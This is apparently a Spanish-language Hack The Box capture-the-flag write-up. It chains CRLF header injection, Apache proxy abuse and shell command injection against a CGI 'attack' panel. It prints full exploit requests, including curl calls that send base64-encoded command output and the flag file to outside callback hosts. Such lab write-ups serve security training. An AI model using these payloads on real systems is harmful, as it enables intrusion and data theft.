
Se observa un panel con 2 campos, name y domain, solo se puede usar el boton de Attack a Domain, ya que el boton de Attack an IP solo se puede realizar desde localhost. Gracias a esta porción de código en el index.php
1
2
3
4
5
6
7
8
9
10
// Check if the user's IP is local
const isLocalIP = (ip) => {
    return ip === "127.0.0.1" || ip === "::1" || ip.startsWith("192.168.");
};

// Get the user's IP address
const userIP = "<?php echo $_SERVER['REMOTE_ADDR']; ?>";

// Enable/disable the "Attack IP" button based on the user's IP
const attackIPButton = document.getElementById("attack-ip");
attack-domain file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
def is_domain(target):
    return re.match(r'^(?!-)[a-zA-Z0-9-]{1,63}(?<!-)\.[a-zA-Z]{2,63}$', target)

form = cgi.FieldStorage()
name = form.getvalue('name')
target = form.getvalue('target')
if not name or not target:
    print('Location: ../?error=Hey, you need to provide a name and a target!')

elif is_domain(target):
    count = 1 # Increase this for an actual attack
    os.popen(f'ping -c {count} {target}')
    print(f'Location: ../?result=Succesfully attacked {target}!')
else:
    print(f'Location: ../?error=Hey {name}, watch it!')

print('Content-Type: text/html')
print()
Se observa que imprime Location: y Content-Type, pero no valida que name no incluya \r\n, lo que permite inyectar nuevas cabeceras HTTP, adicionalmente en el archivo Dockerfile se habilita el módulo proxy para Apache, el cual permite enviar peticiones a servicios http.
1
RUN a2enmod rewrite cgi proxy proxy_fcgi proxy_http
Ejemplo, si envío name=a%0d%0aLocation: /a%0d%0aContent-Type: proxy:..., se transforma en la siguiente respuesta.
1
2
3
HTTP/1.1 302 Found
Location: /a
Content-Type: proxy:http://127.0.0.1/cgi-bin/attack-ip?target=...
Ahora que ya encontramos la forma de hacer solicitudes internas es hora de abusar del endpoint /attack-ip, el cual tiene como código.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#!/usr/bin/env python3

import cgi
import os
from ipaddress import ip_address

form = cgi.FieldStorage()
name = form.getvalue('name')
target = form.getvalue('target')

if not name or not target:
    print('Location: ../?error=Hey, you need to provide a name and a target!')

try:
    count = 1  # Increase this for an actual attack
    os.popen(f'ping -c {count} {ip_address(target)}')
    print(f'Location: ../?result=Succesfully attacked {target}!')
except:
    print(f'Location: ../?error=Hey {name}, watch it!')

print('Content-Type: text/html')
print()
Se observa que se intenta validar target con ip_address() de la librería ipaddress de Python, para asegurarse de que sea una IP válida, podemos inyectar comandos usando $, ya que Apache está ejecutando el CGI, entonces la inyección se da antes siquiera de que se llegue al código Python. Solo basta con proporcionar una IP valida, ya sea ipv4 o ipv6.
Usaremos en este caso una ipv6 y el caracter especial $ para ejecutar comandos:
1
::1%$(command)
Nuestro payload completo se traduce a:
1
GET /cgi-bin/attack-domain?target=-&name=a%0d%0aLocation:+/a%0d%0aContent-Type:+proxy:http://127.0.0.1/cgi-bin/attack-ip%3ftarget=::1%$(curl%25%32%30aqsmhrfmvylkqdnuqyqqpqvhktneu42h2.oast.fun?testt)%260name=%0D%0A%0D%0A

El cual hace una simple petición a mi webhook para validar si funciona.

Se observa que si funciona, otro incoveniente ahora es que no se puede usar / en el comando, entonces para listar y navegar por directorios tuve que usar un poco de ingenio.
En vez de realizar
1
cd ../../../ | base64 -w0
Tuve que realizar el siguiente, dado que este comando no tiene el caracter ‘/’ y no rompe la sintaxis de una url.
1
echo 'cd ..;cd ..;cd ..; ls'|sh| base64 -w0
1

echo 'cd ..;cd ..;cd ..; cat flag-jqpeei2a5jk8hr8.txt'|sh| base64 -w0
Como payload final para leer la flag usé Burp Collaborator para decodear a la vez de base64.
1
GET /cgi-bin/attack-domain?target=-&name=a%0d%0aLocation:+/a%0d%0aContent-Type:+proxy:http://127.0.0.1/cgi-bin/attack-ip%3ftarget=::1%$(curl%25%32%30cfvekttb0yhbc2ia84d9zkasqjwak68v.oastify.com?p=$(echo%25%32%30%27cd%25%32%30..%25%33%62cd%25%32%30..%25%33%62cd%25%32%30..%25%33%62%25%32%30cat%25%32%30*.txt%27|sh|%25%32%30base64%25%32%30-w0))%260name=%0D%0A%0D%0A

Get the flag. 🎉 HTB{h4ndl1n6_m4l4k4r5_f0rc35}
